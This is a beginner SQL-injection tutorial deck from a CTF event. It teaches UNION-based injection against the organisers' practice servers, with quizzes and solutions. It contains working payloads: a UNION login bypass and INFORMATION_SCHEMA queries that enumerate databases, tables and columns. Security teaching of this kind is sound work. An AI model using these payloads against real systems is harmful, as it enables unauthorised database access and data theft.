Slide 1
en_US
SSTF 2021 ｜Hacker’s Playground
Tutorial Guide
SQLi 102
Web
PWN

Slide 2

In the SQLi 101,
You could login as 'admin'
by using SQLi vulnerability in the login process.
We manipulated the WHERE clause to bypass the password checking.
But, what if the SQLi vulnerability exists outside the login process?
For example, in case of SQLi vulnerability which exists in the search function.
We need a way to retrieve data from other tables within the database.

Slide 3

Do you know UNION operator?
UNION operator
‘users’ table
combines the result of SELECT statements.
result of each SELECT statement should have similar types.
We can extend the result by using UNION operator.
idx | id | pw
1 | James | sosecure
2 | Mike | mysecretpwd
3 | Smith | mrmrssmith
Example
SELECT idx, id FROM `users` UNION SELECT idx, team_name FROM `teams`;
‘teams’ table
idx | team_name | leader
1 | King James | 1
2 | Smith Family | 3

Slide 4

Adding column alias
AS keyword
‘users’ table
renames a column or table of the query result.
We can add some data, which is not in the table, to the result.
idx | id | pw
1 | James | sosecure
2 | Mike | mysecretpwd
3 | Smith | mrmrssmith
Example
SELECT 'user' AS 'type', id FROM `users` UNION SELECT 'team', team_name FROM `teams`;
‘teams’ table
idx | team_name | leader
1 | King James | 1
2 | Smith Family | 3

Slide 5



INFORMATION_SCHEMA
An ANSI-standard set of read-only views that provide information about all of the tables, views, columns, and procedures in a database.
https://en.wikipedia.org/wiki/Information_schema
INFORMATION_SCHEMA(partial)
Retrieving database list
Retrieving table list in a database

Slide 6
Let’s solve
SQLi quiz!

Slide 7
Quiz #1
& solution

Slide 8

Quiz #1
A simple book search service
How many columns are
in the `books` table?
The server is running at
http://sqli102.sstf.site/step1.php

Slide 9


Solution for Quiz #1
Click!
We can see the source code given as a hint.
In the core part of the server,
a SQLi vulnerability exists.
The server retrieves book information from the books table.
So, how can we count the number of columns in the books table?

Slide 10


Solution for Quiz #1
We can use UNION operator,
as all queries combined using a UNION should have the same number of columns.
Of course, there are other ways that do not use UNION operator.
Let’s try.
I found one book by ‘Feeling’.
And confirmed that the SQLi attack works.

Slide 11




Solution for Quiz #1
Now it’s time to use the UNION!
Firstly, I tried putting 3 NULLs because there should be at least 3 columns including title, author, and price.
No results indicate that an error is occurred while processing the query.
(At least one result should be returned
if there was no error.)
No results for 4, 5, and 6 NULLs, as well.

Slide 12

Solution for Quiz #1
Try, again an again.
Finally we get a result from 8 NULLs.
So we can say that there’re 8 columns in the books table.
The second record in the result is empty because we put NULLs.
NULL means ‘no value’ in SQL. It’s a state, not a value.

Slide 13
Quiz #2
& solution

Slide 14

Quiz #2
A login form, again.
We should login as ‘hacker’
The server is running at
http://sqli102.sstf.site/step2.php

Slide 15

Solution for Quiz #2
Let’s try a basic SQLi attack.
Failed.
It seems that there’s no account with 'hacker' as an id.
We need a way to make
the query result contain
an arbitrary record.

Slide 16

Solution for Quiz #2
UNION operator can be used here, too.
We can define the structure and data of the SELECT query.
UNION operator will concatenate the result of custom SELECT query
to that of the original query.
Ingredients for the custom query
1.
Structure:
According to the hint, the original query returns records with only one column, "id".
2.
Data:
The target id is 'hacker'.

Slide 17


Solution for Quiz #2
Constructing a custom query
In this case, it’s so simple.
SELECT 'hacker'
SQLi attack
select id from users where id='' union select 'hacker' -- ' and pw=''
original query
(no records)
custom query
(1 record)
Commented
out

Slide 18
Let’s practice
Solve the tutorial
challenge

Slide 19

Challenge Definition
A simple book search service from Quiz #1.
Find a hidden table and get its column names.
The server is running at
http://sqli102.sstf.site/step3.php

Slide 20

Check columns to use UNION
Check the number of columns to use UNION operator.
Still 8 columns, as we saw in Quiz #1.
Data in 2nd, 3rd, 5th column will be displayed.

Slide 21

Step 1. Retrieve database name
from INFORTION_SCHEMA.SCHEMATA table
If you don’t remember,
SQLi: Feeling%' UNION SELECT '', SCHEMA_NAME, '', '', '', '', '', '' FROM INFORMATION_SCHEMA.SCHEMATA --
We got the DB name,
sqli102.

Slide 22

Step 2. Retrieve table name
from INFORTION_SCHEMA.TABLES table
If you don’t remember,
SQLi: Feeling%' UNION SELECT '', TABLE_NAME, '', '', '', '', '', '' FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli102' --
We got the table name,
findme.

Slide 23

Step 3. Retrieve column names
from INFORTION_SCHEMA.COLUMNS table
SQLi: Feeling%' UNION SELECT '', COLUMN_NAME, '', '', '', '', '', '' FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='findme' --
Try it yourself!

